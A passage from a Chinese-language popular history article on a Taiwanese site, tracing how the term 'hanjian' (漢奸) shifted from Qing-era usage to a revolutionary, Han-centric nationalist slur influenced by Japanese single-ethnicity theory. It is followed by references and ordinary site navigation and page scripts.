<figure class="aligncenter">
<div style="text-align:center"><img alt="" class="wp-image-52950" src="https://storystudio.tw/storage/upload/article/2-53.jpg"></div>

<figcaption>雍正畫像。（Source：<a href="https://zh.wikipedia.org/wiki/File:Portrait_of_the_Yongzheng_Emperor_in_Court_Dress.jpg">Wikimedia</a>）</figcaption>
</figure>
</div><!-- /wp:image --><!-- wp:paragraph --><p>因此，雍正及其官員就稱這些漢人為「漢奸」，意思就是指上述破壞者，並決心貫徹解決這個問題的「改土歸流」。（值得一提的是，在臺灣番界走私貿易的漢人，也會被清朝官員以「漢奸」稱呼。）</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>但是清朝使用這個詞彙，以及施行「改土歸流」政策於滿漢以外的民族，其背後正是要告訴漢人：清朝是中華王朝，且與漢人利益與共，因此，反對清朝政策的漢人，就是損害漢人利益的壞人，幫助清朝就是幫助漢人自己，「王朝利益＝漢人利益」。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>此後，「漢奸」這個詞彙隨著清朝平定西南邊疆戰事時，使用頻率暴增。</p><br><!-- /wp:paragraph --><!-- wp:image {"id":52951,"align":"center","className":"wp-image-52951"} --><div class="wp-block-image wp-image-52951">
<figure class="aligncenter">
<div style="text-align:center"><img alt="" class="wp-image-52951" src="https://storystudio.tw/storage/upload/article/3-45.jpg"></div>

<figcaption>原文來自福建布政使高山〈臺郡民番現在應行、應禁事宜〉奏文，照片攝自柯志明《番頭家：清代臺灣族群政治與熟番地權》（臺北：中研院社會所，2001），頁380。</figcaption>
</figure>
</div><br><!-- /wp:image --><!-- wp:heading {"level":3} --><h2 id="article-anchor-1" style="text-align: center;"><strong>質變</strong></h2><!-- /wp:heading --><!-- wp:paragraph --><p>然而，從鴉片戰爭後，「漢奸」一詞代表的意義開始轉變。隨著外國的侵略，「漢奸」的內涵超越了原本使用的範圍，指稱的對象變成了「幫助外國侵略中國之中國人」。這個時候，漢人仍然與清朝站在一起，例如在義和團事件期間，反對進攻外國使館的滿人大臣聯元，就曾被冠上「滿族漢奸」的名號而差點遭到殺害。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>但是，最巨大的變化則是在二十世紀初，當時革命派為了打倒清朝因而開始重新定義「漢奸」一詞。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>為了否定清朝統治中國的正當性，並讓更多人接受自己的主張，革命派再度將滿漢拉高到極端對立的層次，並以近代「民族」的觀點重新定義滿漢兩族，從而否定彼此的關係。革命派認定兩族之間是不同民族、不同國家，兩者之間不可能有共同利益，因此不能共存於一國。因此，漢族必須要推翻清朝、消滅滿人，建立漢族的國家「中國」，更主張殺盡那些主張與「滿族」合作或在清朝任官的漢人。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>同時，革命派否決「清王朝與漢人利益一致」的說法，也可以使自身避免被清朝指為危害朝廷的「漢奸」標籤，贏得更多支持。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>那麼，革命派用來改造「漢奸」的理論武器，是什麼呢？又是從哪裡來的？</p><br><!-- /wp:paragraph --><!-- wp:heading {"level":3} --><h2 id="article-anchor-2"><strong>以日本為師</strong></h2><!-- /wp:heading --><!-- wp:paragraph --><p>事實上，革命派師法的是日本「單一民族」國家的民族主義理論。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>日本在翻譯 nation 一詞時，曾因政治鬥爭和找不到對應的詞彙，在「英美法」與「德國」的二個不同涵義上舉棋不定。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>當時的人將英美法這類將 nation 譯為「國民」的國家，稱為「國民國家（nation state）」。因為這三國是在建設近代主權國家過程中，同時創造了認同政治共同體的「國家」和國民。而國家與國民互有權利義務，透過參與政治，使「國民」認同「國家」來形塑一體感，也因此「國民」不用是同一民族出身。例如，美國境內有諸多民族，但這並不妨礙他們共同成為美國人，認同美國這個國家，同時，也不用要求必須是某個民族（例如盎格魯薩克遜人），才能是美國人、美國國民。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>然而，德國一開始並沒有國家，只有文化上（沒有明確主權疆界）的共同體「民族（nation）」。而德國的出現，是先有了共同文化、血緣與共同種族的日耳曼民族，才有了日耳曼民族的德國，才有日耳曼民族的德國國民，德國國民也必然會是日耳曼人。故稱德國為「民族國家（nation state）」。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>英美法最終走向「具有共同國民性的民族」，而德國走向「具有共同民族性的國民」。雖然都是民族國家，但因為歷史發展的不同，造成 nation 的意義有了兩種意義，才造成日本翻譯 nation 意涵的困境。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>德國透過建立擁有共同語言、宗教、文化和歷史起源的民族，進而創立起明確領土疆界的近代國家，並用以對抗歐陸強權的發展模式，對於當時面臨西方列強的進逼危機、需要動員人民的日本而言，具有莫大的吸引力。</p><br><!-- /wp:paragraph --><!-- wp:image {"id":52955,"align":"center","className":"wp-image-52955"} --><div class="wp-block-image wp-image-52955">
<figure class="aligncenter">
<div style="text-align:center"><img alt="" class="wp-image-52955" src="https://storystudio.tw/storage/upload/article/4-37.jpg"></div>

<figcaption>國粹學者志賀重昂（1863–1927）、陸羯南（1857–1907）、三宅雪嶺（1860–1945）</figcaption>
</figure>
</div><!-- /wp:image --><!-- wp:paragraph --><p>因此，接續本居宣長等德川時代國粹學者的論述，日本國粹學者採納德國模式，創造出對日本「單一民族」國家的解釋並成為主流思想。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>國粹學者強調日本獨特的「國粹（民族性，nationality）」，日本國民具有別於他國的共同歷史文化傳統，而日本國正是以共同的歷史文化基礎、由有共同的民族性所建立起來的政治共同體。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>正因為日本國「民」是由有著同樣血緣、文化、歷史、獨特民族性的「大和民族」結合而成，由大和民族這個優秀的「民族」組成了日本這個最優秀的「國家」，這樣的國家需要由最優秀的民族一起來保衛。這個觀念就是國粹學者的看法，因此，他們也被視作「大日本主義者」。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>國粹學者將文化共同體和政治共同體兩種不同的意涵合併，創造出「同一文化的民族是構成政治共同體之基礎」，「一個同樣血緣、種族、文化等構成的民族組成的國家，才是一個最優秀的國家」這樣的概念，灌注於「民族」一詞中，形成了「單一民族」國家的民族主義模型。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>換句話說，先組成同樣歷史文化、種族、血緣的文化共同體大和民族，這個民族再建造出政治共同體日本國。因此，日本國民必然且一定都是大和民族，因為其他民族跟大和民族不是同種族，也沒有一樣的歷史文化、國民性、種族與血緣，其他民族會破壞國家整體的認同感、獨特感與團結，因此，唯有大和民族這樣族國一體，才是最好的民族國家形式。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>在中國人大量赴日留學的當時，正是國粹派的「單一民族主義」盛行之時，其中許多人更與國粹學者有直接的接觸。因此，以日本為學習典範的中國，所學到的概念就是和製漢語的「民族」，認為在建立現代國家時，人們若要做同一個政治共同體「國家」的「國民」，就必須同時是同一個文化共同體「民族」的一份子。要先建立起同一個民族，才能建造一個現代國家。</p><br><!-- /wp:paragraph --><!-- wp:image {"id":52954,"align":"center","width":246,"height":314,"className":"wp-image-52954"} --><div class="wp-block-image wp-image-52954">
<figure class="aligncenter is-resized">
<div style="text-align:center"><img alt="" class="wp-image-52954" height="314" src="https://storystudio.tw/storage/upload/article/5-23.jpg" width="246"></div>

<figcaption>孫中山是單一民族主義的代表者之一。（Source：<a href="https://commons.wikimedia.org/wiki/File:%E5%AD%AB%E4%B8%AD%E5%B1%B12017%E5%B9%B4%E7%89%88%E6%A8%99%E6%BA%96%E5%83%8F.jpg">Wikimedia</a>）</figcaption>
</figure>
</div><!-- /wp:image --><!-- wp:paragraph --><p>這個概念也被當時留日的中國思想家與留學生所吸收，轉化為中國民族主義的「內涵」，用以推動反滿革命。他們主張建立只有「漢族＝中華民族」的單一民族國家，帶有強烈的大漢族中心色彩。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>因此，當他們運用「單一民族國家」的民族主義理論，從近代民族的角度重新定義、建構「漢族」和「滿族」作為近代民族，並主張推翻異族統治，建立「漢族＝中華民族」的「單一民族國家」<span style="font-family: 'times new roman', times, serif">──</span>中國。從「單一民族國家」的角度出發，革命派透過建立民族國家主張的正當性，讓漢族明白滿族統治中國的非正當性，轉而支持革命。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>而「漢奸」一詞，就在革命派以「大漢族中心」的中國民族主義改造下，成為革命派批評他們認為違反「漢族＝中華民族＝民族國家中國」利益者的抹黑詞彙，用以攻擊滿族，以及支持清朝的漢族。</p><br><!-- /wp:paragraph --><!-- wp:heading {"level":3} --><h2 id="article-anchor-3"><strong>反思漢族中心論</strong></h2><!-- /wp:heading --><!-- wp:paragraph --><p>在建立以「漢族」為主導的中華民國後，「漢奸」一詞成為「中華民族的民族國家利益＝漢族利益＝所有人的利益」的漢族本位用法，轉而用於那些在外國侵略時與國外合作的人們，成為中國民族主義者的語言工具。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>但是對於其他少數民族來說，這是一件荒謬的事情，因為他們就不是漢族，不使用這種詞語。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>然而，因為沒有分辨清楚「中華民族」跟「漢族」之間的關係，「大漢族沙文主義」逐步擴散至人們的思想，成為一種未經驗證卻被默認的事實。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>回過頭來說，本來不應該出現「漢奸」這種詞彙的「多民族國家」中國，卻因為歷史因素，從清朝單純的用法，到清末人們為了政治目的，從日本學習單一民族國家理論，把漢族等同於中華民族，然後又把中華民族等同於中國，所以認同中國就等同於認同中華民族，就等同於認同漢族，就應該變成漢族同路人。</p><br><!-- /wp:paragraph --><!-- wp:image {"id":52956,"align":"center","width":223,"height":346,"className":"wp-image-52956"} --><div class="wp-block-image wp-image-52956">
<figure class="aligncenter is-resized">
<div style="text-align:center"><img alt="" class="wp-image-52956" height="346" src="https://storystudio.tw/storage/upload/article/6-15.jpg" width="223"></div>

<figcaption>蔣介石 1943 年出版的著作《中國之命運》中所主張的「中華民族宗族論」，是這種理論的典型。</figcaption>
</figure>
</div><!-- /wp:image --><!-- wp:paragraph --><p>這個民族漢化的理論與隨之而來的政策，不僅改造了「漢奸」的內涵，也強勢地以漢文化同化其他少數民族，徹底抹煞其他民族的存在。要求全部民族變成漢族，這不僅是中華民國時代引發民族衝突的一個原因，現今中共在新疆、西藏、蒙古等地的作法，走的正是這條路。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>難道只有把民族與國家綑綁，走向認同「所有人都是同個民族，才能是同一個國家的國民」的做法嗎？有學者認為，中國應該是要走向不同民族也都認同同一個「國家」，因為大家同樣都是「國民」，這樣才是對的。過去因挑錯藥方，才會出現這些不僅光怪陸離，甚至是導致現今民族衝突難解的現象。</p><br><!-- /wp:paragraph --><!-- wp:heading {"level":3} --><h2 id="article-anchor-4"><strong>結語</strong></h2><!-- /wp:heading --><!-- wp:paragraph --><p>本文無意涉入近日「精日」一詞的紛爭。但是，透過考察漢奸的歷史演變，用於政治鬥爭的詞彙，往往也會因情境而產生變化。今日批判「精日」或許是一種類似歐洲批判新納粹的行動，在現今足以同情地理解中國民族的傷痛。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>然而，倘若日後「精日」意涵再度轉化，成為當局或中國民族主義者攻擊、箝制他者的用語時，除了顯現中國民族主義背後巨大的集體與極權性格，連個人的精神自由都必須掌控外，不禁令人懷疑，操弄者背後有何居心？需要操弄民族主義走向極端，將自身的人民、外國作為敵人？而正如歷史所顯示的，極端民族主義，最終必然與世界為敵。</p><br><!-- /wp:paragraph --><!-- wp:separator --><hr class="wp-block-separator"><br><!-- /wp:separator --><!-- wp:paragraph --><p><a href="#_ftnref1" name="_ftn1">[1]</a> <a href="http://www.bbc.com/zhongwen/trad/chinese-news-43351011">〈"精日分子"與在海外以身試法的人〉</a>，BBC，20180310；<a href="http://www.cna.com.tw/news/acn/201803100223-1.aspx">〈陸精日分子引發論戰 誰是敗類吵成一片〉</a>，中央社，20180310；<a href="https://tw.news.appledaily.com/new/realtime/20180312/1312749/">〈中國反日潮再起 共青團澄清：愛看動漫不算精日〉</a>，蘋果日報，20180312；<a href="http://cn.rfi.fr/20180425-%E4%B8%AD%E5%9B%BD%E6%8E%A8%E7%83%88%E5%A3%AB%E4%BF%9D%E6%8A%A4%E6%B3%95-%E7%B2%BE%E6%97%A5%E4%BB%BD%E5%AD%90%E5%B0%86%E5%8F%97%E6%83%A9%E5%A4%84/?ref=fb_i">〈中国推烈士保护法 精日份子将受惩处〉</a>，法廣，20180425；<a href="https://theinitium.com/roundtable/20180426-roundtable-zh-mentally-japanese/">〈中國擬立法打擊「精日分子」，是否合情合理？〉</a>，端傳媒，20180426。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p><a href="#_ftnref2" name="_ftn2">[2]</a> 可參考筆者書評<a href="https://sobooks.tw/china-ethnicity/">〈從天下王朝到民族國家，中國至今仍未完成的轉型之路〉</a>。</p><div class="materials">
<div class="title">參考資料</div>

<ol>
	<li style="text-align: justify">王柯，〈「民族」，一個來自日本的誤會──民族國家思想進入中國的歷史考察〉，收於氏著<a href="https://www.chineseupress.com/index.php?route=product/product&amp;product_id=3319">《民族主義與近代中日關係：「民族國家」、「邊疆」與歷史認識》</a>（香港：中文大學出版社，2015），頁 45-74。</li>
	<li style="text-align: justify">王柯，〈「漢奸」考──一個「單一民族國家」的話語〉，收於氏著<a href="https://www.chineseupress.com/index.php?route=product/product&amp;product_id=3456">《消失的「國民」：近代中國的「民族」話語與少數民族的國家認同》</a>（香港：中文大學出版社，2017），頁 67-95。</li>
	<li style="text-align: justify">王柯，<a href="http://nccupress.nccu.edu.tw/book/bookdetail.php?id=98&amp;type=1">《中國，從「天下」到民族國家（增訂版）》</a>，臺北：政大出版社，2017。</li>
	<li style="text-align: justify">於淵，<a href="https://theinitium.com/article/20171114-opinion-wangke-nationalism/">〈專訪王柯：極端的民族主義一定是與世界為敵〉</a>，端傳媒，20171114。</li>
</ol>
</div><!-- /wp:paragraph --><!-- wp:heading {"level":3} --><h3> </h3><!-- /wp:list -->

                </div>
                <div class="area3">
                    <div class="title">文章資訊</div>

                                            <div class="name">
                            <span class="small">作者</span>
                            <span>
                                <a href="member/p0pblg9876/articles">百噸</a>
                            </span>
                        </div>
                    
                    
                                        <div class="date">
                        <span class="small">刊登日期</span>
                        <span>2018-04-26</span>
                    </div>
                    <hr>
                    <div class="cat">
                        <span class="small">文章分類</span>
                        <span><a href="class/2">故事</a></span>
                    </div>
                    <div class="label">
                        <span class="small">標籤</span>
                        <span class="label">
                                                    <a href="./tag/%E4%B8%AD%E5%9C%8B">中國</a>
                                                    <a href="./tag/%E6%BC%A2">漢</a>
                                                    <a href="./tag/%E6%97%A5%E6%9C%AC">日本</a>
                                                    <a href="./tag/%E6%97%A5%E6%9C%AC%E8%BF%91%E7%8F%BE%E4%BB%A3">日本近現代</a>
                                                    <a href="./tag/%E6%B8%85">清</a>
                                                    <a href="./tag/%E5%BA%B7%E7%86%99">康熙</a>
                                                    <a href="./tag/%E9%9B%8D%E6%AD%A3">雍正</a>
                                                    <a href="./tag/%E4%B9%BE%E9%9A%86">乾隆</a>
                                                    <a href="./tag/%E5%AD%AB%E4%B8%AD%E5%B1%B1">孫中山</a>
                                                    <a href="./tag/%E5%BE%B7%E5%9C%8B">德國</a>
                                                    <a href="./tag/%E9%9D%A9%E5%91%BD%E5%AE%B6">革命家</a>
                                                </span>
                    </div>
                </div>
            </div>

            
            <section class="section">
				<div class="subscribe-cover">
					<img class="lazy" data-src="https://storystudio.tw/storage/upload/article/photo_20241126180154_EKI.png">
					<div class="link-wrapper">
	                    <a href="https://storystudio.tw/subscribe" target="" >
	                        <div class="link">行動支持</div>
	                    </a>
	                </div>
				</div>
			</section>

            <div class="related">
                <div class="title">相關故事</div>
                <div class="article-label">
                                    <a href="./tag/%E4%B8%AD%E5%9C%8B">#中國</a>
                                    <a href="./tag/%E6%BC%A2">#漢</a>
                                    <a href="./tag/%E6%97%A5%E6%9C%AC">#日本</a>
                                    <a href="./tag/%E6%97%A5%E6%9C%AC%E8%BF%91%E7%8F%BE%E4%BB%A3">#日本近現代</a>
                                    <a href="./tag/%E6%B8%85">#清</a>
                                    <a href="./tag/%E5%BA%B7%E7%86%99">#康熙</a>
                                    <a href="./tag/%E9%9B%8D%E6%AD%A3">#雍正</a>
                                    <a href="./tag/%E4%B9%BE%E9%9A%86">#乾隆</a>
                                    <a href="./tag/%E5%AD%AB%E4%B8%AD%E5%B1%B1">#孫中山</a>
                                    <a href="./tag/%E5%BE%B7%E5%9C%8B">#德國</a>
                                    <a href="./tag/%E9%9D%A9%E5%91%BD%E5%AE%B6">#革命家</a>
                                </div>
                <div class="article-list-wrapper">
                                    <div class="list">
                        <a href="article/gushi/cold66">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/a9f00098752d3d24316.jpg">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2016-11-24</span>
                                                                            <span class="label">故事</span>
                                                                                                        </div>
                                <div class="title">【冷知識週刊】第六十六號：沒說你不知道的清朝年號</div>
                                <div class="author">每日一冷 Dailycold</div>
                                <div class="des">什麼！我們熟悉的清朝十三年號，居然有第十四個！？</div>
                            </div>
                        </a>
                    </div>
                                    <div class="list">
                        <a href="article/gushi/%E3%80%8C%E5%A5%89%E5%A4%A9%E6%89%BF%E9%81%8B%EF%BC%8C%E7%9A%87%E5%B8%9D%E8%A9%94%E6%9B%B0%E3%80%8D">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/1175774bfa2e2eae.jpg">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2016-11-08</span>
                                                                            <span class="label">故事</span>
                                                                                                        </div>
                                <div class="title">「奉天承運，皇帝詔曰」──清朝皇帝詔書的製作與頒佈</div>
                                <div class="author"></div>
                                <div class="des">本文以清代皇帝的詔書為例，簡要介紹詔書的製作與頒佈。</div>
                            </div>
                        </a>
                    </div>
                                    <div class="list">
                        <a href="article/gushi/%E5%85%A9%E5%8D%83%E5%B9%B4%E5%89%8D%E7%9A%84%E4%B8%AD%E3%80%81%E6%97%A5%E4%BA%A4%E6%B5%81%EF%BC%9A%E6%BC%A2%E5%A7%94%E5%A5%B4%E5%9C%8B%E7%8E%8B%E5%8D%B0">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/King_of_Na_gold_seal_knob.jpg">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2016-11-29</span>
                                                                            <span class="label">故事</span>
                                                                                                        </div>
                                <div class="title">兩千年前的中、日交流：漢委奴國王印</div>
                                <div class="author">胡川安</div>
                                <div class="des">現存日本最古老的金製品「漢委奴國王」金印，來自於東漢光武帝的賜予。</div>
                            </div>
                        </a>
                    </div>
                                </div>
            </div>

            
        </section>
    </div>

        <div class="bottom-info" style="background-color: #000000 ;background-image:url();">
        <div class="toggle-btn"></div>
        <div class="inner">
            <div class="text">
                <div class="title">號外📣歡迎訂閱故事電子報 .ᐟ‪‪.ᐟ </div>
                <div class="des">從大時代到小人物、熱話題到冷知識，故事電子報📬陪你認識過去、想像未來！</div>
            </div>
            <div class="btn-wrapper">
                <a href="http://eepurl.com/gHT6Wv" target="_blank">
                    <div class="btn">免費訂閱</div>
                </a>
            </div>
        </div>
    </div>

    <div class="top-btn">
        <a href="subscribe" class="top-link">訂閱支持</a>
    </div>

    <div class="footer">
        <div class="inner">
            <div class="top">
                <div class="area1">
                    <img class="lazy logo" data-src="assets/images/logo2.svg">
                    <div class="text">
                        認識過去，想像未來<br class="onlyl"><span class="onlym">，</span>描繪世界的輪廓
                    </div>
                    <div class="media">
                        <a href="https://www.facebook.com/gushi.tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-fb.png">
                        </a>
                        <a href="https://www.instagram.com/gushi.tw/" target="_blank">
                            <img class="lazy" data-src="assets/images/media-ig.png">
                        </a>
                        <a href="https://www.plurk.com/gushi_tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-p.png">
                        </a>
                        <a href="https://twitter.com/GushiTw" target="_blank">
                            <img class="lazy" data-src="assets/images/twitter.png">
                        </a>
                        <a href="https://www.youtube.com/channel/UCjzvbmgnDThBvppKFutlqag" target="_blank">
                            <img class="lazy" data-src="assets/images/media-yt.png">
                        </a>
                    </div>
                </div>
                <div class="area2">
                    <ul class="nav">
                                            <li>
                            <div class="cat">關於我們</div>
                                                            <div>
                                    <a href="about" target="_blank">認識故事</a>
                                </div>
                                                            <div>
                                    <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">商業合作</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/recruit" target="_self">加入團隊</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">訂閱</div>
                                                            <div>
                                    <a href="https://storystudio.tw/premium" target="_blank">會員專區</a>
                                </div>
                                                            <div>
                                    <a href="/cdn-cgi/l/email-protection#e18c848c83849392898891a192958e939892959485888ecf9596" target="_blank">會員客服</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">頻道</div>
                                                            <div>
                                    <a href="https://open.spotify.com/show/4qubNhqZS7YKB35GD61Rn6?si=b82252aeb98f4a6d" target="_blank">有故事要說Podcast</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/2" target="_blank">故事</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/3" target="_blank">說書</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/4" target="_blank">副刊</a>
                                </div>
                                                    </li>
                                        </ul>
                </div>
            </div>
            <div class="bottom">
                <div class="area1">
                    <div class="text">
                        <a href="policy">版權聲明與轉載規範</a><br>
                        授權與合作：<a href="/cdn-cgi/l/email-protection#32515d5c465351467241465d404b414647565b5d1c4645"><span class="__cf_email__" data-cfemail="593a36372d383a2d192a2d362b202a2d2c3d3036772d2e">[email&#160;protected]</span></a><br>
                        投稿文章：<a href="/cdn-cgi/l/email-protection#e78092948f8ea7949388959e949392838e88c99390"><span class="__cf_email__" data-cfemail="0f687a7c67664f7c7b607d767c7b7a6b6660217b78">[email&#160;protected]</span></a><br><br>
                        StoryStudio Inc. All Rights Reserved.
                    </div>
                </div>
                <div class="area2">
                    <div class="subscribe">
                        <a href="http://eepurl.com/gHT6Wv" target="_blank">
                            <div class="link light">
                                用故事讓你知曉世界大事
                                <div>訂閱電子報</div>
                            </div>
                        </a>
                        <a href="subscribe">
                            <div class="link">
                                幫助故事創作更多好故事
                                <div>贊助支持</div>
                            </div>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>

        
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="assets/js/jquery-2.1.4.min.js"></script>
	<script src="assets/js/flickity.pkgd.js"></script>
	<script src="assets/js/flickity-fade.js"></script>
	<script src="assets/js/glider.min.js"></script>
	<script src="assets/js/jquery-ui.min.js"></script>
	<script src="assets/js/jquery.lazy.min.js"></script>
	<script src="assets/js/jquery.fancybox.min.js"></script>
	<script src="assets/js/masonry.pkgd.min.js"></script>
	<script src="assets/js/main.js"></script>

    <script>
        $.ajaxSetup({
            headers: {
                'X-CSRF-NAME': 'csrf697aa099f1727',
                'X-CSRF-VALUE': '6d529f9874b4057f789b252d1059f895'
            },
            data: {
                'csrf_name': 'csrf697aa099f1727',
                'csrf_value': '6d529f9874b4057f789b252d1059f895'
            }
        });

        $(function(){
            var hide_footer = 0;
            // 加入購物車
            
                            $('.top-btn').addClass('hide');
                setTimeout(function(){
                    $('.bottom-info').addClass('show');
                },5000);
            
		    $('.bottom-info .toggle-btn').on('click',function(){
		    	$(this).parent().addClass('hide');
                $('.top-btn').removeClass('hide');
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'hide_footer',
                });
		    });


        });
        function order_list_check(){
                                var product = $(".order-list.active").attr('product');
                var url = 'cart/item/' + product;
                var send = true;
                if(product=="custom"){
                    var price = $("#price").val();
                    var url = 'cart/item/' + product +'/'+ price;
                    if(price=="" || price<150){
                        send = false;
                    }
                }
                if (product && send){
                    $.ajax({
                        type: 'POST',
                        dataType: 'json',
                        cache: false,
                        url:url,
                    })
                    .done(function (response) {
                        if (response.result == 'success') {
                                                    } else if (response.msg){
                            // 錯誤訊息
                            alert(response.msg);
                        }
                    })
                    .fail(function(xhr, ajaxOptions, thrownError) {
                        console.log(xhr.responseText);
                    });
                }
            }
    </script>
    

    <script>
        $(function(){
            if($('.article-subs-inner').length > 0){
                $('.article-subs-inner .month .price span').html('99');
                $('.article-subs-inner .month .ori').html('新會員首月優惠');

                var monthNprice = parseInt($('.article-subs .month .price>div span').text());
                var seasonNprice = parseInt($('.article-subs .season .price>div span').text());
                var yearNprice = parseInt($('.article-subs .year .price>div span').text());
                var monthOriprice = parseInt($('.article-subs .month .remark').text().replace(/^\D+|\D+$/g, ""));
                var seasonOriprice = parseInt($('.article-subs .season .ori span').text().replace(/^\D+|\D+$/g, ""));
                var yearOriprice = parseInt($('.article-subs .year .ori span').text().replace(/^\D+|\D+$/g, ""));
                var articlePrice = parseInt($('.subs-single .price').text().replace(/^\D+|\D+$/g, ""));

                gtag("event", "view_item", {
                    currency: "TWD",
                    value: monthNprice,
                    items: [{
                        item_name: 'monthly',
                        discount: (monthOriprice - monthNprice),
                        item_category: 'subscribe',
                        price: monthOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: seasonNprice,
                    items: [{
                        item_name: 'quarterly',
                        discount: (seasonOriprice - seasonNprice),
                        item_category: 'subscribe',
                        price: seasonOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: yearNprice,
                    items: [{
                        item_name: 'anual',
                        discount: (yearOriprice - yearNprice),
                        item_category: 'subscribe',
                        price: yearOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: articlePrice,
                    items: [{
                        item_name: '「漢奸」這個詞是怎麼來的？',
                        discount: 0,
                        item_category: 'article',
                        price: articlePrice,
                        quantity: 1
                    }]
                });
            }

            var lastScrollTop = 0;

			$(window).scroll(function() {
				var wintop = $(window).scrollTop(),
					docheight = $('.article-wrapper>.content').height() + $('.article-wrapper>.content').offset().top,
					winheight = $(window).height();
			    var totalScroll = (wintop/(docheight-winheight))*100;
			    $(".progressbar").css("width",totalScroll+"%");

			    var st = $(this).scrollTop();
				// if (st > lastScrollTop){
				// 	$('.header').removeClass('down');
				// }else if(st == lastScrollTop){
				// }else {
				// 	$('.header').addClass('down');
				// }

				if(wintop < 60){
					$('.header').addClass('down');
				}
				lastScrollTop = st;
			});

			$('.article-wrapper .fixed .fav').on('click',function(){
				$(this).siblings('.btn-list').fadeOut();
				$(this).next('.btn-list').fadeToggle();
			});
			$('body').on('click',function(){
				$('.article-wrapper .fixed .btn-list').fadeOut();
			});
			$('.article-wrapper .btn-wrapper').on('click',function(e){
				e.stopPropagation();
			});

			$('.article-wrapper .top').on('click',function(){
				$('html, body').animate({
					scrollTop: 0
				},600);
			});

			$('.content a[href*="#"]:not([href="#"])').click(function() {
                if($('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top > $(window).scrollTop()){
    				$('html,body').animate({
    					scrollTop: $('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top - 20
    				},600);
                }else{
                    $('html,body').animate({
                        scrollTop: $('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top - 80
                    },600);
                }
				return false;
			});

			$('.content a:not(.article-subs a)').click(function(){
				var anchor = $(this).attr('name');
				$('html,body').animate({
					scrollTop: $('.content a[href="#'+ anchor +'"]').offset().top - 65
				},600);
			});

            $('.anchor a[href*="#"]:not([href="#"])').click(function() {
                if($('[id="' + this.hash.substr(1) + '"]').length > 0){
                    if($('[id="' + this.hash.substr(1) + '"]').offset().top > $(window).scrollTop()){
                        $('html,body').animate({
                            scrollTop: $('[id="' + this.hash.substr(1) + '"]').offset().top - 20
                        },600);
                    }else{
                        $('html,body').animate({
                            scrollTop: $('[id="' + this.hash.substr(1) + '"]').offset().top - 80
                        },600);
                    }
                }else{
                    if($('.article-subs').length > 0){
                        $('html,body').animate({
                            scrollTop: $('.article-subs').offset().top - 20
                        },600);
                    }
                }

                return false;
            });

			var isMobile = false;

			$(window).scroll(function() {
				if(!isMobile){
					var scroll = $('html,body').scrollTop();
					var fixedBottom = $('.article-wrapper').offset().top + $('.article-wrapper').outerHeight() - $('.article-wrapper .fixed').height() - 30;
					if(scroll > fixedBottom){
						$('.area1').addClass('hide');
					}else{
						$('.area1').removeClass('hide');
					}
				}
			});

			$(window).resize(function() {
				isMobile = $(window).width() < 768;
			});
			$(window).resize();

            $('.bookmark-btn:not(.active)').on('click', function(){
                var btn = $(this);
                var bookmark = $(this).attr('bookmark');

                if (!btn.hasClass('active')){
                    btn.addClass('active');

                    // 收藏文章
                    $.ajax({
                        type: 'POST',
                        dataType: 'json',
                        cache: false,
                        url: 'bookmark/' + bookmark + '/article',
                        data: {
                            'article': '81381'
                        },
                    })
                    .done(function (response) {
                        if (response.result == 'success') {
                            var amount = btn.find('.amount');
                            var num = parseInt(amount.html()) + 1;
                            amount.html(num + '篇文章');
                        } else if (response.msg){
